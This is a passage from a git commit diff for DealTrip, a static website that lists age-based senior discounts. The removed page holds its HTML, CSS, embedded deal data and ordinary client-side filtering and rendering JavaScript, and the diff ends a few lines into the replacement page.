+      <div class="deal-meta"><span class="tag tag-age">${esc(d.badge)}</span><span class="tag">${esc(d.category)}</span><span class="tag">${esc(d.type)}</span></div>
+      <h3>${esc(d.title)}</h3><p><strong>${esc(d.merchant)}</strong> · ${esc(d.summary)}</p></div></div>
+      <div class="deal-details"><div><strong>Eligibility</strong><span>Age ${d.age}+</span></div><div><strong>Where</strong><span>${esc(d.availability)}</span></div><div><strong>Important</strong><span>${esc(d.terms)}</span></div></div>
+      <div class="deal-actions"><span class="verified">Checked ${esc(d.verified)}</span><a class="btn btn-primary" href="${escAttr(d.url)}" target="_blank" rel="noopener">View official offer <span aria-hidden="true">↗</span></a></div>
+    </article>`;
+  }
+  function esc(s){return String(s).replace(/[&<>"']/g,m=>({'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;'}[m]))}
+  function escAttr(s){return esc(s)}
+});
+
+</script>
+
+</head>
+<body class="">
+<a class="skip-link" href="#main">Skip to content</a>
+<header class="site-header">
+  <div class="wrap header-inner">
+    <a class="brand" href="/" aria-label="DealTrip home"><span class="brand-mark" aria-hidden="true">D</span><span>DealTrip</span></a>
+    <button class="nav-toggle" type="button" aria-expanded="false" aria-controls="site-nav"><span class="sr-only">Toggle navigation</span><span aria-hidden="true">☰</span></button>
+    <div id="site-nav">
+<nav class="main-nav" aria-label="Primary navigation">
+  <a href="/deals/">All deals</a>
+  <a href="/50-plus-deals/">50+ deals</a>
+  <a href="/categories/travel/">Travel</a>
+  <a href="/categories/shopping/">Shopping</a>
+  <a href="/categories/dining/">Dining</a>
+  <a href="/how-it-works/">How it works</a>
+</nav></div>
+  </div>
+</header>
+<main id="main">
+<section class="hero"><div class="wrap hero-grid"><div>
+<span class="eyebrow">Verified savings for U.S. shoppers</span>
+<h1>Better deals. Clearer terms. More ways to save.</h1>
+<p>DealTrip helps you find useful discounts without the guesswork—including age-based savings for shoppers 50+, 55+, 60+, 62+ and 65+ where merchants offer them.</p>
+<div class="search"><input data-home-search type="search" placeholder="Search Amtrak, Michaels, travel…" aria-label="Search DealTrip"><a class="btn btn-primary" id="home-search-button" href="/deals/">Search deals</a></div>
+<div class="badge-row"><span class="mini-badge">No membership required to browse</span><span class="mini-badge">Exact age eligibility shown</span><span class="mini-badge">Merchant source links</span></div>
+</div><aside class="hero-card"><span class="eyebrow">50+ savings hub</span><h2>Age discounts are not one-size-fits-all.</h2><p>We label the merchant's actual minimum age so you can quickly tell whether an offer starts at 55, 60, 62, 65 or another age.</p><div class="age-row"><span class="age-pill">50+</span><span class="age-pill">55+</span><span class="age-pill">60+</span><span class="age-pill">62+</span><span class="age-pill">65+</span></div><a class="btn btn-dark" href="/50-plus-deals/">Explore 50+ deals</a></aside></div></section>
+<section class="section"><div class="wrap"><div class="section-head"><div><h2>Browse by category</h2><p>Start with the type of savings you care about, then confirm eligibility and merchant terms before you buy.</p></div><a href="/deals/">See all deals →</a></div><div class="category-grid">
+<a class="category-card" href="/categories/travel/"><span class="category-icon">T</span><strong>Travel</strong><span>Rail, hotels, cruises and trip-related savings.</span></a>
+<a class="category-card" href="/categories/shopping/"><span class="category-icon">S</span><strong>Shopping</strong><span>Retail discounts with clearly stated restrictions.</span></a>
+<a class="category-card" href="/categories/dining/"><span class="category-icon">D</span><strong>Dining</strong><span>Restaurant and food offers as verified listings are added.</span></a>
+</div></div></section>
+<section class="section trust-band"><div class="wrap trust-grid"><div><h2>Built around deal confidence.</h2><p>Coupon sites are only useful when the terms are easy to understand. DealTrip links back to official merchant pages and dates its checks.</p></div><div class="trust-stat"><strong>Exact age</strong><span>No generic “senior” label when the merchant specifies a threshold.</span></div><div class="trust-stat"><strong>Source link</strong><span>Each starter offer points to the merchant's own terms.</span></div><div class="trust-stat"><strong>Check date</strong><span>You can see when DealTrip last reviewed the listing.</span></div></div></section>
+<section class="section"><div class="wrap"><div class="section-head"><div><h2>Featured 50+ deals</h2><p>Starter listings verified from official merchant sources on September 26, 2026.</p></div><a href="/50-plus-deals/">View the full 50+ hub →</a></div><div class="deal-list" data-deals data-min-age="50"></div></div></section>
+<section class="section-tight"><div class="wrap two-col"><article class="info-card"><h2>How DealTrip makes money</h2><p>Some outbound links may eventually be affiliate links. When that applies, DealTrip may receive a commission at no extra cost to you. Compensation does not change a merchant's eligibility rules.</p><a href="/affiliate-disclosure/">Read the affiliate disclosure →</a></article><article class="info-card"><h2>Before using a deal</h2><p>Open the merchant page and confirm price, availability, expiration, location rules and age requirements. Offers can change after our last review.</p><a href="/deal-verification/">Read our verification standard →</a></article></div></section>
+</main>
+
+<footer class="site-footer">
+  <div class="wrap footer-grid">
+    <div>
+      <a class="brand brand-footer" href="/" aria-label="DealTrip home"><span class="brand-mark" aria-hidden="true">D</span><span>DealTrip</span></a>
+      <p>Independent deal discovery for U.S. shoppers, including clearly labeled savings for adults 50+.</p>
+      <p class="fine">Deal availability and eligibility can change. Always confirm current terms with the merchant before purchasing.</p>
+    </div>
+    <div>
+      <h2>Explore</h2>
+      <a href="/deals/">All deals</a>
+      <a href="/50-plus-deals/">50+ deals</a>
+      <a href="/categories/travel/">Travel deals</a>
+      <a href="/categories/shopping/">Shopping deals</a>
+      <a href="/categories/dining/">Dining deals</a>
+    </div>
+    <div>
+      <h2>Trust</h2>
+      <a href="/deal-verification/">Deal verification</a>
+      <a href="/how-it-works/">How DealTrip works</a>
+      <a href="/affiliate-disclosure/">Affiliate disclosure</a>
+      <a href="/accessibility/">Accessibility</a>
+    </div>
+    <div>
+      <h2>Company</h2>
+      <a href="/about/">About</a>
+      <a href="/contact/">Contact</a>
+      <a href="/privacy/">Privacy policy</a>
+      <a href="/terms/">Terms of use</a>
+    </div>
+  </div>
+  <div class="wrap footer-bottom"><span>© <span id="year">2026</span> DealTrip. All rights reserved.</span><span>Made for shoppers in the United States.</span></div>
+</footer>
+</body>
+</html>

==== commit cd1774cd: "Add files via upload" ====
--- a/50-plus-deals/index.html
+++ b/50-plus-deals/index.html
@@ -1,271 +1,351 @@
-<!doctype html>
-<html lang="en-US">
-<head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width,initial-scale=1">
-<title>DealTrip | Verified Coupons &amp; 50+ Discounts in the USA</title>
-<meta name="description" content="Find verified U.S. coupons and discounts with clear terms, source links and dedicated savings for shoppers 50+.">
-<link rel="canonical" href="https://dealtrip.com/">
-<meta property="og:type" content="website">
-<meta property="og:site_name" content="DealTrip">
-<meta property="og:title" content="DealTrip | Verified Coupons &amp; 50+ Discounts in the USA">
-<meta property="og:description" content="Find verified U.S. coupons and discounts with clear terms, source links and dedicated savings for shoppers 50+.">
-<meta property="og:url" content="https://dealtrip.com/">
-<meta name="twitter:card" content="summary">
-
-<link rel="icon" href="/assets/favicon.svg" type="image/svg+xml">
-<link rel="manifest" href="/manifest.webmanifest">
-<meta name="theme-color" content="#0b735f">
-<style>
-
-:root{--bg:#f7faf8;--surface:#fff;--text:#13201d;--muted:#5b6b66;--line:#dce6e1;--brand:#0b735f;--brand-dark:#075848;--accent:#f2b84b;--soft:#e8f5f1;--danger:#a14433;--shadow:0 14px 40px rgba(10,50,42,.08);--radius:18px;--max:1180px}*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:var(--bg);color:var(--text);font-family:Inter,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;line-height:1.6;-webkit-font-smoothing:antialiased}a{color:var(--brand-dark);text-underline-offset:3px}img{max-width:100%;height:auto}.wrap{width:min(calc(100% - 32px),var(--max));margin-inline:auto}.skip-link{position:absolute;left:-9999px;top:0;background:#fff;padding:10px 14px;z-index:100}.skip-link:focus{left:12px;top:12px}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.site-header{position:sticky;top:0;z-index:50;background:rgba(255,255,255,.95);backdrop-filter:blur(8px);border-bottom:1px solid var(--line)}.header-inner{min-height:72px;display:flex;align-items:center;gap:28px}.brand{display:inline-flex;align-items:center;gap:10px;color:var(--text);text-decoration:none;font-weight:850;font-size:1.18rem;letter-spacing:-.02em}.brand-mark{display:grid;place-items:center;width:34px;height:34px;border-radius:11px;background:var(--brand);color:#fff;font-weight:900}.main-nav{display:flex;align-items:center;gap:22px;font-size:.95rem;font-weight:650}.main-nav a{color:#2e3d39;text-decoration:none}.main-nav a:hover,.main-nav a:focus{color:var(--brand)}#site-nav{margin-left:auto}.nav-toggle{display:none;border:1px solid var(--line);background:#fff;border-radius:10px;padding:8px 11px;font-size:1.2rem}.hero{padding:76px 0 56px;background:linear-gradient(180deg,#eff9f5 0%,var(--bg) 100%)}.hero-grid{display:grid;grid-template-columns:1.25fr .75fr;gap:44px;align-items:center}.eyebrow{display:inline-flex;gap:8px;align-items:center;padding:7px 11px;border-radius:999px;background:var(--soft);color:var(--brand-dark);font-size:.84rem;font-weight:800;letter-spacing:.03em;text-transform:uppercase}.hero h1,.page-hero h1{font-size:clamp(2.45rem,6vw,4.9rem);line-height:1.02;letter-spacing:-.055em;margin:18px 0 20px;max-width:900px}.hero p{font-size:1.12rem;color:var(--muted);max-width:720px}.hero-card{background:#0c2b24;color:#fff;padding:28px;border-radius:26px;box-shadow:var(--shadow)}.hero-card h2{font-size:1.6rem;margin:0 0 8px}.hero-card p{color:#d4e4df;font-size:1rem}.age-row{display:flex;flex-wrap:wrap;gap:8px;margin:18px 0}.age-pill{background:rgba(255,255,255,.1);border:1px solid rgba(255,255,255,.18);padding:7px 10px;border-radius:999px;font-size:.86rem;font-weight:750}.search{margin-top:26px;display:flex;gap:10px;max-width:720px}.search input{flex:1;min-width:0;border:1px solid #cbd9d4;border-radius:14px;padding:15px 16px;font:inherit;background:#fff}.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;min-height:46px;padding:11px 17px;border:1px solid transparent;border-radius:12px;text-decoration:none;font-weight:800;cursor:pointer;font:inherit}.btn-primary{background:var(--brand);color:#fff}.btn-primary:hover{background:var(--brand-dark)}.btn-secondary{background:#fff;color:var(--brand-dark);border-color:var(--line)}.btn-dark{background:#fff;color:#0c2b24}.section{padding:64px 0}.section-tight{padding:38px 0}.section-head{display:flex;align-items:end;justify-content:space-between;gap:24px;margin-bottom:24px}.section-head h2{font-size:clamp(1.75rem,3vw,2.65rem);letter-spacing:-.035em;margin:0}.section-head p{margin:6px 0 0;color:var(--muted);max-width:700px}.card-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:18px}.category-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:18px}.category-card,.info-card,.deal-card{background:var(--surface);border:1px solid var(--line);border-radius:var(--radius);box-shadow:0 5px 18px rgba(15,60,49,.04)}.category-card{padding:24px;text-decoration:none;color:var(--text);transition:transform .18s ease,border-color .18s ease}.category-card:hover{transform:translateY(-2px);border-color:#b8cec5}.category-card span{display:block;color:var(--muted);font-size:.94rem;margin-top:6px}.category-icon{display:grid;place-items:center;width:42px;height:42px;border-radius:13px;background:var(--soft);color:var(--brand);font-size:1.2rem;font-weight:900}.deals-layout{display:grid;grid-template-columns:250px 1fr;gap:24px}.filters{position:sticky;top:92px;align-self:start;background:#fff;border:1px solid var(--line);border-radius:var(--radius);padding:20px}.filters h2{font-size:1rem;margin:0 0 12px}.filter-group{margin:18px 0}.filter-group label{display:block;font-size:.9rem;font-weight:700;margin-bottom:6px}.filters select,.filters input{width:100%;border:1px solid #cbd9d4;border-radius:10px;padding:10px;font:inherit;background:#fff}.deal-list{display:grid;gap:16px}.deal-card{padding:22px}.deal-top{display:flex;align-items:flex-start;gap:16px}.merchant-logo{display:grid;place-items:center;flex:0 0 48px;width:48px;height:48px;border-radius:14px;background:#f0f5f3;border:1px solid var(--line);font-weight:900;color:var(--brand-dark)}.deal-main{min-width:0;flex:1}.deal-meta{display:flex;flex-wrap:wrap;gap:7px;margin-bottom:6px}.tag{display:inline-flex;align-items:center;border-radius:999px;background:#f0f5f3;padding:5px 8px;font-size:.77rem;font-weight:780;color:#3c514b}.tag-age{background:#fff0ca;color:#684800}.deal-card h3{margin:4px 0 6px;font-size:1.22rem;line-height:1.3}.deal-card p{margin:7px 0;color:var(--muted)}.deal-details{display:grid;grid-template-columns:repeat(3,1fr);gap:12px;margin:16px 0;border-top:1px solid var(--line);padding-top:14px}.deal-details strong{display:block;font-size:.76rem;text-transform:uppercase;letter-spacing:.04em;color:#73827e}.deal-details span{font-size:.9rem}.deal-actions{display:flex;align-items:center;justify-content:space-between;gap:12px;margin-top:16px}.verified{font-size:.83rem;color:#4d615b}.verified::before{content:"✓";display:inline-grid;place-items:center;width:18px;height:18px;border-radius:50%;background:var(--soft);color:var(--brand);font-weight:900;margin-right:6px}.trust-band{background:#0c2b24;color:#fff}.trust-grid{display:grid;grid-template-columns:1.1fr repeat(3,.63fr);gap:22px;align-items:start}.trust-grid h2{font-size:2.15rem;letter-spacing:-.035em;margin:0}.trust-grid p{color:#cfe0da}.trust-stat strong{display:block;font-size:1.4rem}.trust-stat span{font-size:.9rem;color:#cfe0da}.page-hero{padding:62px 0 36px}.page-hero h1{font-size:clamp(2.35rem,5vw,4rem);margin-bottom:16px}.page-hero p{font-size:1.08rem;color:var(--muted);max-width:800px}.prose{max-width:820px}.prose h2{margin-top:38px;font-size:1.7rem;letter-spacing:-.02em}.prose h3{margin-top:28px}.prose p,.prose li{color:#344640}.prose ul,.prose ol{padding-left:1.25rem}.callout{border:1px solid #bad8ce;background:var(--soft);padding:18px 20px;border-radius:14px;margin:22px 0}.callout.warning{border-color:#ecd08a;background:#fff8e7}.legal-updated{font-size:.9rem;color:var(--muted);margin-top:-5px}.two-col{display:grid;grid-template-columns:1fr 1fr;gap:22px}.info-card{padding:24px}.info-card h2,.info-card h3{margin-top:0}.steps{counter-reset:step;display:grid;grid-template-columns:repeat(3,1fr);gap:18px}.step{counter-increment:step;background:#fff;border:1px solid var(--line);border-radius:var(--radius);padding:24px}.step::before{content:counter(step);display:grid;place-items:center;width:34px;height:34px;border-radius:50%;background:var(--brand);color:#fff;font-weight:900;margin-bottom:18px}.empty{background:#fff;border:1px dashed #b8cbc4;border-radius:16px;padding:32px;text-align:center;color:var(--muted)}.notice{font-size:.92rem;background:#fff8e7;border:1px solid #ecd08a;border-radius:12px;padding:12px 14px}.site-footer{margin-top:64px;background:#10231f;color:#eaf2ef;padding:50px 0 20px}.footer-grid{display:grid;grid-template-columns:1.4fr repeat(3,.65fr);gap:28px}.footer-grid h2{font-size:.95rem;margin:0 0 12px}.footer-grid a{display:block;color:#c8d7d2;text-decoration:none;margin:8px 0;font-size:.9rem}.footer-grid p{color:#c8d7d2;max-width:420px}.brand-footer{color:#fff}.fine{font-size:.83rem}.footer-bottom{border-top:1px solid rgba(255,255,255,.12);margin-top:28px;padding-top:18px;display:flex;justify-content:space-between;gap:18px;color:#9fb4ad;font-size:.82rem}.breadcrumb{font-size:.86rem;color:var(--muted);margin-bottom:14px}.breadcrumb a{color:var(--muted)}.faq details{background:#fff;border:1px solid var(--line);border-radius:12px;padding:0 18px;margin:10px 0}.faq summary{cursor:pointer;font-weight:780;padding:16px 0}.faq details p{padding:0 0 16px;margin:0;color:var(--muted)}.badge-row{display:flex;flex-wrap:wrap;gap:10px;margin-top:20px}.mini-badge{padding:8px 11px;background:#fff;border:1px solid var(--line);border-radius:999px;font-size:.85rem;font-weight:700}.result-count{font-size:.9rem;color:var(--muted);margin-bottom:14px}.source-note{font-size:.83rem;color:var(--muted)}.ad-note{background:#f0f5f3;border-left:4px solid var(--brand);padding:14px 16px;border-radius:8px}.contact-card{max-width:680px}.contact-line{display:flex;gap:12px;align-items:flex-start;padding:16px 0;border-bottom:1px solid var(--line)}.contact-line:last-child{border-bottom:0}.contact-label{font-weight:800;min-width:120px}.hide{display:none!important}@media(max-width:900px){.main-nav{gap:14px;flex-wrap:wrap}.hero-grid,.trust-grid,.footer-grid{grid-template-columns:1fr 1fr}.card-grid,.category-grid,.steps{grid-template-columns:1fr 1fr}.deals-layout{grid-template-columns:1fr}.filters{position:static}.hero{padding-top:52px}}@media(max-width:720px){.wrap{width:min(calc(100% - 24px),var(--max))}.nav-toggle{display:block;margin-left:auto}#site-nav{display:none;position:absolute;left:12px;right:12px;top:66px;background:#fff;border:1px solid var(--line);border-radius:14px;box-shadow:var(--shadow);padding:10px}.nav-open #site-nav{display:block}.main-nav{display:grid;gap:0}.main-nav a{padding:11px 10px;border-bottom:1px solid #edf2ef}.main-nav a:last-child{border-bottom:0}.hero-grid,.trust-grid,.footer-grid,.card-grid,.category-grid,.steps,.two-col{grid-template-columns:1fr}.hero h1,.page-hero h1{letter-spacing:-.045em}.search{flex-direction:column}.section{padding:48px 0}.section-head{align-items:start;flex-direction:column}.deal-top{align-items:flex-start}.deal-details{grid-template-columns:1fr}.deal-actions{align-items:stretch;flex-direction:column}.deal-actions .btn{width:100%}.footer-bottom{flex-direction:column}.contact-line{flex-direction:column;gap:3px}.contact-label{min-width:0}}@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}*{transition:none!important}}
-
-</style>
-<script type="application/json" id="dealtrip-data">
-[
-  {
-    "id": "amtrak-senior-10",
-    "merchant": "Amtrak",
-    "title": "10% off most rail fares for travelers 65+",
-    "age": 65,
-    "category": "Travel",
-    "type": "Senior fare",
-    "availability": "Most Amtrak trains in the U.S.",
-    "summary": "Travelers age 65+ can receive 10% off most rail fares on most Amtrak trains. Valid proof of age is required; exclusions apply.",
-    "terms": "Does not apply to sleeping accommodation charges and has route/service limitations. Cross-border service has different age rules.",
-    "url": "https://www.amtrak.com/seniors-discount",
-    "verified": "September 26, 2026",
-    "badge": "65+"
-  },
-  {
-    "id": "michaels-senior-10",
-    "merchant": "Michaels",
-    "title": "10% senior discount for shoppers 55+",
-    "age": 55,
-    "category": "Shopping",
-    "type": "Senior discount",
-    "availability": "U.S. stores and eligible online purchases",
-    "summary": "Eligible shoppers age 55+ can receive 10% off eligible purchases after verification through Michaels Rewards or by showing valid ID in store.",
-    "terms": "Exclusions and daily/product limits apply. Merchant terms can change.",
-    "url": "https://www.michaels.com/senior-discount",
-    "verified": "September 26, 2026",
-    "badge": "55+"
-  },
-  {
-    "id": "kohls-senior-wednesday",
-    "merchant": "Kohl's",
-    "title": "15% off qualifying in-store purchases on Wednesdays for 60+",
-    "age": 60,
-    "category": "Shopping",
-    "type": "Weekly senior discount",
-    "availability": "Participating U.S. Kohl\u2019s stores",
-    "summary": "Customers age 60+ can receive 15% off qualifying in-store purchases every Wednesday. Bring identification to verify age.",
-    "terms": "In-store only. Coupon exclusions apply and it cannot be combined with other percent-off coupons.",
-    "url": "https://www.kohls.com/faq/article/101",
-    "verified": "September 26, 2026",
-    "badge": "60+"
-  },
-  {
-    "id": "royal-caribbean-senior-rates",
-    "merchant": "Royal Caribbean",
-    "title": "Senior rates on select sailings for travelers 55+",
-    "age": 55,
-    "category": "Travel",
-    "type": "Variable senior rate",
-    "availability": "Select sailings and eligible markets",
-    "summary": "Royal Caribbean offers senior rates on select sailings for qualifying guests age 55+. Availability and pricing vary by sailing.",
-    "terms": "Capacity controlled and subject to availability. Valid ID may be required and combinability rules vary.",
-    "url": "https://www.royalcaribbean.com/terms-and-conditions/promotions",
-    "verified": "September 26, 2026",
-    "badge": "55+"
-  },
-  {
-    "id": "marriott-nyc-senior",
-    "merchant": "Delta Hotels by Marriott",
-    "title": "Senior rate for guests 62+ at Delta Hotels New York Times Square",
-    "age": 62,
-    "category": "Travel",
-    "type": "Hotel senior rate",
-    "availability": "Delta Hotels New York Times Square",
-    "summary": "A senior savings rate is available for guests age 62+ at this New York City property, with valid ID required at check-in.",
-    "terms": "Offer-specific stay dates and booking terms apply. Promotional code S9R is listed by Marriott for this offer.",
-    "url": "https://www.marriott.com/offers/senior-discount-rate-OFF-78012/NYCDE-delta-hotels-new-york-times-square",
-    "verified": "September 26, 2026",
-    "badge": "62+"
-  },
-  {
-    "id": "marriott-waikiki-senior",
-    "merchant": "Marriott Waikiki Resorts",
-    "title": "15% off eligible Waikiki senior rates for guests 62+",
-    "age": 62,
-    "category": "Travel",
-    "type": "Hotel senior rate",
-    "availability": "Selected participating Waikiki Marriott properties",
-    "summary": "Selected Waikiki Marriott properties list a 15% senior discount off eligible best available rates for guests age 62+.",
-    "terms": "Valid ID required. Offer dates, participating properties and availability are controlled by Marriott.",
-    "url": "https://www.marriott.com/offers/waikiki-senior-discount-15-off-best-available-rate-off-67202",
-    "verified": "September 26, 2026",
-    "badge": "62+"
-  },
-  {
-    "id": "ihop-55-menu",
-    "merchant": "IHOP",
-    "title": "Special-value 55+ menu at participating IHOP restaurants",
-    "age": 55,
-    "category": "Dining",
-    "type": "55+ menu",
-    "availability": "Participating U.S. IHOP restaurants; pricing varies by location",
-    "summary": "IHOP lists a 55+ menu with specially priced all-day favorites at participating restaurant locations. Menu items and prices vary by store.",
-    "terms": "Availability, menu items and prices vary by restaurant. Select your location and confirm the current local menu before visiting.",
-    "url": "https://www.ihop.com/en/menu",
-    "verified": "September 26, 2026",
-    "badge": "55+"
-  }
-]
-</script>
-<script>
-
-document.addEventListener('DOMContentLoaded', () => {
-  const toggle = document.querySelector('.nav-toggle');
-  if (toggle) toggle.addEventListener('click', () => {
-    const open = document.body.classList.toggle('nav-open');
-    toggle.setAttribute('aria-expanded', String(open));
-  });
-  const y = document.getElementById('year'); if (y) y.textContent = new Date().getFullYear();
-
-  const homeInput = document.querySelector('[data-home-search]');
-  const homeButton = document.getElementById('home-search-button');
-  if (homeInput && homeButton) {
-    const syncHome = () => {
-      const q = homeInput.value.trim();
-      homeButton.href = '/deals/' + (q ? '?q=' + encodeURIComponent(q) : '');
-    };
-    homeInput.addEventListener('input', syncHome);
-    homeInput.addEventListener('keydown', e => { if (e.key === 'Enter') { syncHome(); location.href = homeButton.href; } });
-  }
-  const queryValue = new URLSearchParams(location.search).get('q');
-  if (queryValue) {
-    const dealSearchInput = document.querySelector('[data-deal-search]');
-    if (dealSearchInput) dealSearchInput.value = queryValue;
-  }
-
-  const containers = document.querySelectorAll('[data-deals]');
-  if (!containers.length) return;
-  const embeddedData = document.getElementById('dealtrip-data');
-  const dealsPromise = embeddedData
-    ? Promise.resolve(JSON.parse(embeddedData.textContent))
-    : fetch('/assets/deals.json').then(r => { if (!r.ok) throw new Error('Deal data not found'); return r.json(); });
-  dealsPromise.then(deals => {
-    containers.forEach(container => {
-      const presetCategory = container.dataset.category || '';
-      const minAgePreset = Number(container.dataset.minAge || 0);
-      const search = document.querySelector('[data-deal-search]');
-      const age = document.querySelector('[data-age-filter]');
-      const category = document.querySelector('[data-category-filter]');
-      const count = document.querySelector('[data-result-count]');
-      const render = () => {
-        const q = (search?.value || '').trim().toLowerCase();
-        const ageValue = Number(age?.value || minAgePreset || 0);
-        const catValue = category?.value || presetCategory;
-        const filtered = deals.filter(d => {
-          const hay = `${d.merchant} ${d.title} ${d.category} ${d.summary}`.toLowerCase();
-          const qok = !q || hay.includes(q);
-          const aok = !ageValue || d.age >= ageValue;
-          const cok = !catValue || d.category === catValue;
-          return qok && aok && cok;
-        });
-        container.innerHTML = filtered.length ? filtered.map(card).join('') : `<div class="empty"><strong>No matching deals.</strong><br>Try a different keyword or filter.</div>`;
-        if (count) count.textContent = `${filtered.length} verified starter deal${filtered.length === 1 ? '' : 's'} shown`;
-      };
-      [search,age,category].forEach(el => el?.addEventListener(el.tagName === 'INPUT' ? 'input':'change', render));
-      render();
-    });
-  }).catch(() => {
-    containers.forEach(c => c.innerHTML = '<div class="empty">Deals could not be loaded. Please refresh the page.</div>');
-  });
-  function card(d){
-    const initial = d.merchant.slice(0,1).toUpperCase();
-    return `<article class="deal-card">
-      <div class="deal-top"><div class="merchant-logo" aria-hidden="true">${esc(initial)}</div><div class="deal-main">
-      <div class="deal-meta"><span class="tag tag-age">${esc(d.badge)}</span><span class="tag">${esc(d.category)}</span><span class="tag">${esc(d.type)}</span></div>
-      <h3>${esc(d.title)}</h3><p><strong>${esc(d.merchant)}</strong> · ${esc(d.summary)}</p></div></div>
-      <div class="deal-details"><div><strong>Eligibility</strong><span>Age ${d.age}+</span></div><div><strong>Where</strong><span>${esc(d.availability)}</span></div><div><strong>Important</strong><span>${esc(d.terms)}</span></div></div>
-      <div class="deal-actions"><span class="verified">Checked ${esc(d.verified)}</span><a class="btn btn-primary" href="${escAttr(d.url)}" target="_blank" rel="noopener">View official offer <span aria-hidden="true">↗</span></a></div>
-    </article>`;
-  }
-  function esc(s){return String(s).replace(/[&<>"']/g,m=>({'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;'}[m]))}
-  function escAttr(s){return esc(s)}
-});
-
-</script>
-
-</head>
-<body class="">
-<a class="skip-link" href="#main">Skip to content</a>
-<header class="site-header">
-  <div class="wrap header-inner">
-    <a class="brand" href="/" aria-label="DealTrip home"><span class="brand-mark" aria-hidden="true">D</span><span>DealTrip</span></a>
-    <button class="nav-toggle" type="button" aria-expanded="false" aria-controls="site-nav"><span class="sr-only">Toggle navigation</span><span aria-hidden="true">☰</span></button>
-    <div id="site-nav">
-<nav class="main-nav" aria-label="Primary navigation">
-  <a href="/deals/">All deals</a>
-  <a href="/50-plus-deals/">50+ deals</a>
-  <a href="/categories/travel/">Travel</a>
-  <a href="/categories/shopping/">Shopping</a>
-  <a href="/categories/dining/">Dining</a>
-  <a href="/how-it-works/">How it works</a>
-</nav></div>
-  </div>
-</header>
-<main id="main">
-<section class="hero"><div class="wrap hero-grid"><div>
-<span class="eyebrow">Verified savings for U.S. shoppers</span>
-<h1>Better deals. Clearer terms. More ways to save.</h1>
-<p>DealTrip helps you find useful discounts without the guesswork—including age-based savings for shoppers 50+, 55+, 60+, 62+ and 65+ where merchants offer them.</p>
-<div class="search"><input data-home-search type="search" placeholder="Search Amtrak, Michaels, travel…" aria-label="Search DealTrip"><a class="btn btn-primary" id="home-search-button" href="/deals/">Search deals</a></div>
-<div class="badge-row"><span class="mini-badge">No membership required to browse</span><span class="mini-badge">Exact age eligibility shown</span><span class="mini-badge">Merchant source links</span></div>
-</div><aside class="hero-card"><span class="eyebrow">50+ savings hub</span><h2>Age discounts are not one-size-fits-all.</h2><p>We label the merchant's actual minimum age so you can quickly tell whether an offer starts at 55, 60, 62, 65 or another age.</p><div class="age-row"><span class="age-pill">50+</span><span class="age-pill">55+</span><span class="age-pill">60+</span><span class="age-pill">62+</span><span class="age-pill">65+</span></div><a class="btn btn-dark" href="/50-plus-deals/">Explore 50+ deals</a></aside></div></section>
-<section class="section"><div class="wrap"><div class="section-head"><div><h2>Browse by category</h2><p>Start with the type of savings you care about, then confirm eligibility and merchant terms before you buy.</p></div><a href="/deals/">See all deals →</a></div><div class="category-grid">
-<a class="category-card" href="/categories/travel/"><span class="category-icon">T</span><strong>Travel</strong><span>Rail, hotels, cruises and trip-related savings.</span></a>
-<a class="category-card" href="/categories/shopping/"><span class="category-icon">S</span><strong>Shopping</strong><span>Retail discounts with clearly stated restrictions.</span></a>
-<a class="category-card" href="/categories/dining/"><span class="category-icon">D</span><strong>Dining</strong><span>Restaurant and food offers as verified listings are added.</span></a>
-</div></div></section>
-<section class="section trust-band"><div class="wrap trust-grid"><div><h2>Built around deal confidence.</h2><p>Coupon sites are only useful when the terms are easy to understand. DealTrip links back to official merchant pages and dates its checks.</p></div><div class="trust-stat"><strong>Exact age</strong><span>No generic “senior” label when the merchant specifies a threshold.</span></div><div class="trust-stat"><strong>Source link</strong><span>Each starter offer points to the merchant's own terms.</span></div><div class="trust-stat"><strong>Check date</strong><span>You can see when DealTrip last reviewed the listing.</span></div></div></section>
-<section class="section"><div class="wrap"><div class="section-head"><div><h2>Featured 50+ deals</h2><p>Starter listings verified from official merchant sources on September 26, 2026.</p></div><a href="/50-plus-deals/">View the full 50+ hub →</a></div><div class="deal-list" data-deals data-min-age="50"></div></div></section>
-<section class="section-tight"><div class="wrap two-col"><article class="info-card"><h2>How DealTrip makes money</h2><p>Some outbound links may eventually be affiliate links. When that applies, DealTrip may receive a commission at no extra cost to you. Compensation does not change a merchant's eligibility rules.</p><a href="/affiliate-disclosure/">Read the affiliate disclosure →</a></article><article class="info-card"><h2>Before using a deal</h2><p>Open the merchant page and confirm price, availability, expiration, location rules and age requirements. Offers can change after our last review.</p><a href="/deal-verification/">Read our verification standard →</a></article></div></section>
-</main>
-
-<footer class="site-footer">
-  <div class="wrap footer-grid">
-    <div>
-      <a class="brand brand-footer" href="/" aria-label="DealTrip home"><span class="brand-mark" aria-hidden="true">D</span><span>DealTrip</span></a>
-      <p>Independent deal discovery for U.S. shoppers, including clearly labeled savings for adults 50+.</p>
-      <p class="fine">Deal availability and eligibility can change. Always confirm current terms with the merchant before purchasing.</p>
-    </div>
-    <div>
-      <h2>Explore</h2>
-      <a href="/deals/">All deals</a>
-      <a href="/50-plus-deals/">50+ deals</a>
-      <a href="/categories/travel/">Travel deals</a>
-      <a href="/categories/shopping/">Shopping deals</a>
-      <a href="/categories/dining/">Dining deals</a>
-    </div>
-    <div>
-      <h2>Trust</h2>
-      <a href="/deal-verification/">Deal verification</a>
-      <a href="/how-it-works/">How DealTrip works</a>
-      <a href="/affiliate-disclosure/">Affiliate disclosure</a>
-      <a href="/accessibility/">Accessibility</a>
-    </div>
-    <div>
-      <h2>Company</h2>
-      <a href="/about/">About</a>
-      <a href="/contact/">Contact</a>
-      <a href="/privacy/">Privacy policy</a>
-      <a href="/terms/">Terms of use</a>
-    </div>
-  </div>
-  <div class="wrap footer-bottom"><span>© <span id="year">2026</span> DealTrip. All rights reserved.</span><span>Made for shoppers in the United States.</span></div>
-</footer>
-</body>
+
+ƒ<!DOCTYPE html>
+<html lang="en-US" class="no-js">
+<head>
